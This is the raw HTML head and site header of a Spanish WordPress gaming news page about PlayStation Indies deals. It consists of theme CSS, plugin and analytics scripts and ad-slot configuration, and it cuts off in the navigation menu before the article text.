a{color:var(--base-2);background-color:var(--contrast);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--contrast);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--global-color-11);background-color:var(--accent);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--global-color-11);}}
.secondary-navigation .main-nav ul li a, .secondary-navigation .menu-toggle, .secondary-navigation .menu-bar-items{font-family:Helvetica;font-weight:300;text-transform:uppercase;font-size:14px;}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://gamervulture.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://gamervulture.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base);background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base);background-color:var(--contrast);}.slideout-navigation, .slideout-navigation a{color:var(--base-2);}.slideout-navigation button.slideout-exit{color:var(--base-2);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://gamervulture.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script src="https://gamervulture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/gamervulture.com","hash_tracking":"false","v4_id":"G-87GFCT4LVV"};</script>
<script src="https://gamervulture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gamervulture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://gamervulture.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/gamervulture.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://gamervulture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://gamervulture.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://gamervulture.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NNXSGFH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gamervulture.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXSGFH");
</script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/gamervulture.com\/wp-admin\/admin-ajax.php","security":"367375435c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/gamervulture.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/gamervulture.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://gamervulture.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://gamervulture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamervulture.com/wp-json/wp/v2/posts/3982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamervulture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://gamervulture.com/?p=3982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamervulture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamervulture.com%2Fplaystation-indies-llega-con-ofertas-a-ps-store" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamervulture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamervulture.com%2Fplaystation-indies-llega-con-ofertas-a-ps-store&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><script async src="https://cdntechone.com/stattag.js"></script>
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
  <script id="adex">
    window['__ds3dcv__'] = {
      clientId: "59e16d62-1b97-4c30-8312-28a2ec1fd0b8",
      affiliateId: "Wortise - Managed Inventory",
      advertiserId: "2476886697"
    };
  </script>
  <script>
    window.googletag = window.googletag || { cmd: [] };

    /* anchor */
    
    /* anchor - e20161b5-30ce-4f39-9cf9-b35636353ab2 */
    googletag.cmd.push(function() {
      let outOfPageFormat = document.body.clientWidth <= 500        ? googletag.enums.OutOfPageFormat.TOP_ANCHOR
        : googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR;
  
      var anchorSlot = googletag.defineOutOfPageSlot(
        '/22349270898,undefined/ce2cdb1b-3648-4265-967a-1e7fb6eb68ed/e20161b5-30ce-4f39-9cf9-b35636353ab2',
        outOfPageFormat
      );
      anchorSlot.addService(googletag.pubads());
  
      googletag.enableServices();
      googletag.display(anchorSlot);
    });

    /* banners */
    googletag.cmd.push(function(){
      
    /* banner id - a512112d-40de-4da4-837b-5d4f1a3e11c0  */
      googletag.defineSlot(
          '/22349270898,undefined/ce2cdb1b-3648-4265-967a-1e7fb6eb68ed/a512112d-40de-4da4-837b-5d4f1a3e11c0',
          [[160,600],[300,600],[120,600],[120,240]],
          'a512112d-40de-4da4-837b-5d4f1a3e11c0'
        ).addService(googletag.pubads());

    
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });

    /* interstitial */
    googletag.cmd.push(function() {

      /* interstitial - 97455ad6-f1ef-4d95-9645-ccd5b585b498 */

      var interstitialSlot = googletag.defineOutOfPageSlot(
        '/22349270898,undefined/ce2cdb1b-3648-4265-967a-1e7fb6eb68ed/97455ad6-f1ef-4d95-9645-ccd5b585b498',
        googletag.enums.OutOfPageFormat.INTERSTITIAL
      );
      interstitialSlot.addService(googletag.pubads());
  
      googletag.enableServices();
      googletag.display(interstitialSlot);
    });
  </script>
<link rel="pingback" href="https://gamervulture.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
  <link rel="stylesheet" type="text/css" href="https://gamervulture.com/wp-content/themes/generatepress_child/slick/slick.css">
  <!--link rel="stylesheet" type="text/css" href="https://gamervulture.com/wp-content/themes/generatepress_child/slick/slick-theme.css"-->
<style>
	.slider-tool .slick-slide .gb-grid-wrapper{
		display:flex !important;
	}
	.slider-tool-nav .slick-slide:hover{
		cursor:pointer;
	}
	.slider-tool-nav .slick-slide:hover .gb-headline-text,
	.slider-tool-nav .slick-current .gb-headline-text{
		border-bottom: 5px solid #0f62fe;
	}
	.slick-slider .slick-track{
		margin-left:0;
	}
	.slick-slider {
    touch-action: auto !important;
	}
</style> <style>
	 .scriptlesssocialsharing__buttons{
		 display:inline-flex;
	 }
	 .scriptlesssocialsharing__buttons a.button{
		 border-radius:50%;
		 width:48px;
		 height:48px;
		 margin-right:10px;
	 }
	 .widget-area .wp-show-posts-entry-title{
		 font-size:0.95em;
	 }
	 .widget-area .wp-show-posts-entry-meta{
		 display:none;
	 }
	 .featured-navigation{
		 display:none;
	 }
	.content-area p{
		-moz-hyphens:auto;
		 -ms-hyphens:auto;
		 -webkit-hyphens:auto;
		 -o-hyphens:auto;
		 hyphens:auto;
		/* otros valores: auto & none */
		 word-wrap:break-word;
		text-align:justify;
	}
	.slick-next-button,.slick-prev-button{
		position: absolute;
    top: 0;
    width: 80px;
    height: 100%;
    display: flex;
    align-items: center;
    background: rgba(0,0,0,0.5);
    justify-content: center;
		z-index:99;
	}
	.slick-next-button{
		right:0;
	}
	.slick-prev-button{
		left:0;
	}
	.slick-next-button:hover,
	.slick-next-button:focus,
	.slick-prev-button:hover,
	.slick-prev-button:focus{
		background-color: rgba(0,0,0,0.8);
		cursor:pointer;
	}
	.arrow {
		border: solid white;
		border-width: 0 3px 3px 0;
		display: inline-block;
		padding: 10px;
	}
	.right {
		transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
	}
	.left {
		transform: rotate(135deg);
		-webkit-transform: rotate(135deg);
	}
	.GVgamesTop{
		display:grid;
	  grid-template-columns:100%;
		grid-template-rows:auto;
		grid-template-areas:
			"GVpost1"
			"GVpost2"
			"GVpost3"
			"GVpost4";
	}
	.GVgamesTop .GVgamePost:first-child{
		grid-area:GVpost1;
	}
	 .GVgamesTop .GVgamePost:first-child img{
		 height:100%;
	 }
	.GVgamesTop .GVgamePost:nth-child(2){
		grid-area:GVpost2;
	}
	.GVgamesTop .GVgamePost:nth-child(3){
		grid-area:GVpost3;
	}
	.GVgamesTop .GVgamePost:nth-child(4){
		grid-area:GVpost4;
	}
	 .GVgamesTop .GVgamePost:nth-child(5){
		grid-area:GVpost5;
	}
	article.GVgamePost:hover, article.GVgamePost:focus {
		z-index: 20;
    box-shadow: 0 0 10px rgba(255,255,255,0.2);
	}
	article.GVgamePost a{
		color: #fff;
	}
	article.GVgamePost {
    position: relative;
		height:100%;
		height:250px;
		overflow:hidden;
		transition: all 0.5s ease-out;
		box-shadow: 0 0 10px rgba(255,255,255,0);
	}
	.GVgamesSlider article.GVgamePost {
		height:250px;
	}
	.GVgamePost:before {
    content: '';
    width: 100%;
    height: 101%;
    background: rgba(6,0,4,0.3);
		background: linear-gradient(0deg, rgba(6,0,4,1) 0%, rgba(6,0,4,0) 50%);
    position: absolute;
    top: 0;
    left: 0;
		z-index:10;
	}
	article.GVgamePost:hover:before, article.GVgamePost:focus:before{
		background: linear-gradient(0deg, rgba(6,0,4,0.8) 20%, rgba(6,0,4,0) 100%);
	}
	.GVtext {
    position: absolute;
    padding: 10px 30px 30px;
		z-index:10;
		bottom:0;
		left:0;
		width:100%;
		display:inline-grid;
		grid-template-columns:auto 40px;
		grid-template-rows:auto;
		grid-template-areas:
			"GVtitle GVbutton";
	}
	 .GVtext h3{
		 grid-area:GVtitle;
		 font-size:0.95em;
		 align-self:end;
		 margin:0;
		 display: -webkit-box;
  	-webkit-line-clamp: 2;
  	-webkit-box-orient: vertical;
		 overflow: hidden;
	 }
	 .GVgamePost:hover .GVtext h3{
  	-webkit-line-clamp: 100;
	}
	.GVgamePost img {
    object-fit: cover;
    height: 100%;
		height:250px;
	}
	.GVtrailer{
		position: absolute;
    padding: 0;
		z-index:5;
		top:-25%;
		left:-25%;
		width:150%;
		height:150%;
	}
	 .GVButton{
		 grid-area:GVbutton;
		 justify-self:end;
		 align-self:end;
	 }
	.GVButton a{
		position:relative;
		font-weight:bold;
		align-self:end;
		bottom:-100px;
		right:0px;
		border:2px solid #fff;
		color:#fff;
		font-size:16px;
		padding: 6px 6px 2px;
    line-height: 0;
		transition: all 0.5s ease-out;
		z-index:10;
		border-radius:50%;
	}
	.GVgamePost:hover .GVButton a,
	.GVgamePost:focus .GVButton a{
		bottom:0px;
	}
	.GVButton a:hover,
	 .GVButton a:focus{
		 background:#000;
	 }
	 	.title-anchor{
		display:flex;
		align-items:center;
	}
	.title-anchor h4{
		margin:0;
		margin-bottom:2px;
	}
	.title-anchor a{
		font-size:0.8em;
		margin:0;
		padding:5px 15px;
	}
	 .page-header-image-single img{
	     object-fit: contain;
    width: auto;
    height: 300px;
	 }
	 .GVcode [class*="GVci"]{
		 display:flex;
		 flex-direction:row;
		 flex-wrap:wrap;
		 align-items: flex-start;
	 }
	 .GVcode [class*="GVci"] p{
		 flex-basis:100%;
	 }
	 .GVgamesAll{
		display:flex;
		flex-wrap:wrap;
	}
	 @media (max-width: 768px) {
		 .widget-area{
			 margin:40px 0;
		 }
		 .slick-slider .slick-slide > div{
			 width:calc(100vw - 40px) !important; 
		 }
		 section .slick-prev-button{
			 display:none;
		 }
		 section .slick-next-button{
			 width:30px;
		 }
		 .GVgamePost img{
			 height:215px;
		 }
		 .arrow {
			 padding:5px;
		 }
		 article.GVgamePost,
		 .GVgamesSlider article.GVgamePost {
			 height: 213px;
		 } 
		 .slick-next-button, .slick-prev-button{
			 width:40px;
		 }
	 }
	 @media (min-width: 768px) {
		 .GVgamesTop{
				grid-template-columns:25% 25% 25% 25%;
				grid-template-rows:50% 50%;
				grid-template-areas:
					"GVpost1 GVpost1 GVpost3 GVpost3"
					"GVpost2 GVpost2 GVpost4 GVpost4";
			}
		 .GVcode [class*="GVci"]{
		 	align-items: center;
		 }
		 .GVcode [class*="GVci"] p{
			 flex-basis:auto;
		 }
		 	.single-juego .content-area,
			.site-content .content-area{
				margin-right:30px;
			}
		 .GVgamesAll article{
				flex-basis:33%;
			}
	 }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4XS80Y3R87"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4XS80Y3R87');
</script><script async src="https://cdntechone.com/stattag.js"></script>
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
  <script id="adex">
    window['__ds3dcv__'] = {
      clientId: "59e16d62-1b97-4c30-8312-28a2ec1fd0b8",
      affiliateId: "Wortise - Managed Inventory",
      advertiserId: "2476886697"
    };
  </script>
  <script>
    window.googletag = window.googletag || { cmd: [] };

    /* anchor */
    
    /* anchor - e20161b5-30ce-4f39-9cf9-b35636353ab2 */
    googletag.cmd.push(function() {
      let outOfPageFormat = document.body.clientWidth <= 500        ? googletag.enums.OutOfPageFormat.TOP_ANCHOR
        : googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR;
  
      var anchorSlot = googletag.defineOutOfPageSlot(
        '/22349270898,undefined/ce2cdb1b-3648-4265-967a-1e7fb6eb68ed/e20161b5-30ce-4f39-9cf9-b35636353ab2',
        outOfPageFormat
      );
      anchorSlot.addService(googletag.pubads());
  
      googletag.enableServices();
      googletag.display(anchorSlot);
    });

    /* banners */
    googletag.cmd.push(function(){
      
    /* banner id - a512112d-40de-4da4-837b-5d4f1a3e11c0  */
      googletag.defineSlot(
          '/22349270898,undefined/ce2cdb1b-3648-4265-967a-1e7fb6eb68ed/a512112d-40de-4da4-837b-5d4f1a3e11c0',
          [[160,600],[300,600],[120,600],[120,240]],
          'a512112d-40de-4da4-837b-5d4f1a3e11c0'
        ).addService(googletag.pubads());

    
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });

    /* interstitial */
    googletag.cmd.push(function() {

      /* interstitial - 97455ad6-f1ef-4d95-9645-ccd5b585b498 */

      var interstitialSlot = googletag.defineOutOfPageSlot(
        '/22349270898,undefined/ce2cdb1b-3648-4265-967a-1e7fb6eb68ed/97455ad6-f1ef-4d95-9645-ccd5b585b498',
        googletag.enums.OutOfPageFormat.INTERSTITIAL
      );
      interstitialSlot.addService(googletag.pubads());
  
      googletag.enableServices();
      googletag.display(interstitialSlot);
    });
  </script><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gamervulture.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gamervulture.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://gamervulture.com/wp-content/uploads/2024/01/cropped-gamer-vulture-isotipo-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gamervulture.com/wp-content/uploads/2024/01/cropped-gamer-vulture-isotipo-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamervulture.com/wp-content/uploads/2024/01/cropped-gamer-vulture-isotipo-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://gamervulture.com/wp-content/uploads/2024/01/cropped-gamer-vulture-isotipo-square-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* Colors */
.main-navigation ul li:after {
    background-color: #000;
}
.nav-float-right #site-navigation {
	margin-right:auto;
	margin-left:0;
}
.wpsp-card, .wpsp-card a, .wpsp-card .wp-show-posts-meta a, .wpsp-card .wp-show-posts-meta a:visited {
    color: #fff;
}
.navigation-search.nav-search-active {
	background-color: rgba(255,255,255,0.95);
	top: 100%;
}

/* Theme Global */
@media (min-width: 769px) {
    body {
        margin: 0 30px;
    }
}

body.single-post.no-sidebar .site-content {
    max-width: 720px;
    margin-left: auto;
    margin-right: auto;
}

/* Navigation */
.second-nav.grid-container {
    padding: 0;
}

@media (min-width: 769px) {
    .main-navigation ul li {
        position: relative;
    }

}

/* Widgets */
.widget-title {
    margin: 1em 0;
    font-size: 0.8em !Important;
}

.widget .wp-show-posts article {
    margin-bottom: 0.5em !important;
}

.zero-padding {
    padding: 0 !important;
}

.widget.no-background {
    background-color: transparent;
}

/* Buttons */
button, html input[type="button"], input[type="reset"], input[type="submit"], a.button, a.button:visited, a.wp-block-button__link:not(.has-background) {
    pointer-events: initial !important;
    border-color: inherit;
    border: 1px solid;
}

/* Blog */
.generate-columns .inside-article {
    padding: 0 0 15px;
}

@media (max-width: 768px) {
    .generate-columns .inside-article>*:not(.post-image) {
        padding: 0 15px;
    }
}

.generate-columns-container article .inside-article .post-image {
    margin-bottom: 0.5em;
}

.generate-columns-container article .inside-article .entry-summary {
    margin-top: 0.5em;
    font-size: 0.8em;
}

.generate-columns-container article .entry-header, .wp-show-posts-entry-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
}

@media (min-width: 768px) {
.generate-columns-container article .entry-header .entry-title, .wp-show-posts article .wp-show-posts-entry-title {
    line-height: 2.5ex;
    height: 5ex;
    overflow: hidden;
    text-overflow: ellipsis;
}
}

.wp-show-posts .wp-show-posts-inner {
    overflow: hidden;
}

@media (min-width: 420px) {
.wpsp-align .wp-show-posts-image {
    margin-bottom: 0;
}
}
.wpsp-align .wp-show-posts-image a, .wpsp-align .wp-show-posts-image img {
    height: 100%;
}

.generate-columns-container article .inside-article img, .wp-show-posts-image img {
    -o-object-fit: cover !important;
    object-fit: cover !important;
}

/* WPSP Grids */
/* Single column align side image */
/* Add wpsp-align class to to WPSP List shortcode wrapper */
@media (min-width: 420px) {
    .wpsp-align .wp-show-posts-inner {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .wpsp-align .wp-show-posts-inner>div {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 768px) and (min-width: 420px) {
    .wpsp-align .wp-show-posts-inner .wp-show-posts-image {
        margin-right: 1.5em;
    }
}

/* magazine Grid Golden Ratio 5 block standard */
/* Add wpsp-grid class to WPSP List shortcode wrapper */
@media (min-width: 600px) {
    .wpsp-grid .wp-show-posts {
        display: grid;
    }
}

@media (min-width: 900px) {
    .wpsp-grid .wp-show-posts {
        grid-template-columns: repeat(8, 1fr);
        grid-template-rows: 1fr auto;
    }

    .wpsp-grid .wp-show-posts article:first-child {
        grid-column: 1 / 5;
        grid-row: 1 / 4;
    }

    .wpsp-grid .wp-show-posts article:nth-child(2) {
        grid-column: 5 / end;
        grid-row: 1 / 2;
    }

    .wpsp-grid .wp-show-posts article:nth-child(3) {
        grid-column: 5 / 7;
        grid-row: 2 / 4;
    }

    .wpsp-grid .wp-show-posts article:nth-child(4) {
        grid-column: 7 / end;
        grid-row: 2 / 4;
    }
}

@media (max-width: 899px) and (min-width: 600px) {
    .wpsp-grid .wp-show-posts article {
        grid-column: span 4;
    }

    .wpsp-grid .wp-show-posts article:nth-child(3), .wpsp-grid .wp-show-posts article:nth-child(4) {
        grid-row: 3;
        grid-column: span 2;
    }
}

.wpsp-grid article:not(:first-child) .wp-show-posts-image a img {
    height: 250px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.wpsp-grid article:first-child .wp-show-posts-image a img {
    height: 500px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.wpsp-grid article:not(:first-child) .wp-show-posts-entry-summary, .wpsp-grid article:not(:first-child) .wp-show-posts-entry-meta-below-post, .wpsp-grid article:not(:first-child) .wpsp-read-more {
    display: none;
}

/* WPSP Card Styling */
/* Add wpsp-card class to WPSP List shortcode wrapper */
.wpsp-card .wp-show-posts-meta a, .wpsp-card .wp-show-posts-meta a:visited {
    font-size: 1em;
    font-weight: 500;
    text-transform: uppercase;
}

:not(.widget).wpsp-card .wp-show-posts article, .wpsp-card .wp-show-posts-image {
    margin-bottom: 0 !important;
}

.wpsp-card .wp-show-posts-inner {
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.wpsp-card .wpsp-content-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5% 8%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-color: rgba(0, 0, 0, 0.35);
    background: -webkit-gradient(linear, left bottom, left top, color-stop(30%, rgba(80, 50, 50, 0.5)), to(rgba(0, 0, 0, 0)));
    background: linear-gradient(0deg, rgba(80, 50, 50, 0.5) 30%, rgba(0, 0, 0, 0) 100%);
    pointer-events: none;
}

.wpsp-card article {
    position: relative;
    overflow: hidden;
}

.wpsp-card article, .wpsp-card article .wp-show-posts-image img {
    -webkit-backface-visibility: hidden;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
}

.wpsp-card article:hover .wp-show-posts-image img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
}


.header-widget .lsi-social-icons li {
	margin-bottom: 0 !important;
}

body .happyforms-flex {
	padding: 0;
} /* End GeneratePress Site CSS */
.apbAdvancedPosts .apbPost.apbPostOverlay .apbPostText{
	justify-content:flex-start;
}
.main-navigation .main-nav ul li a{
	padding-top:2px;
}
.header-games .wpsp-read-more,
.header-games .wp-show-posts-entry-summary{
	display:none;
}
.apbPost .apbPostExcerpt{
	display:none;
}
.apbPost:hover .apbPostExcerpt,
.apbPost:focus .apbPostExcerpt{
	display:block;
}
.btn-web .wp-block-button a{
	font-size:0.7em;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3982 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child theme-generatepress post-image-above-header post-image-aligned-center secondary-nav-below-header secondary-nav-aligned-left slideout-enabled slideout-mobile sticky-menu-fade woocommerce-no-js right-sidebar nav-float-right one-container nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://gamervulture.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Gamer Vulture" src="https://gamervulture.com/wp-content/uploads/2024/01/ISOTIPO-COLORPNG.png" width="675" height="1486" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gamervulture.com/" rel="home">Gamer Vulture</a>
				</p>
						
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Abrir la barra de búsqueda" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://gamervulture.com/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
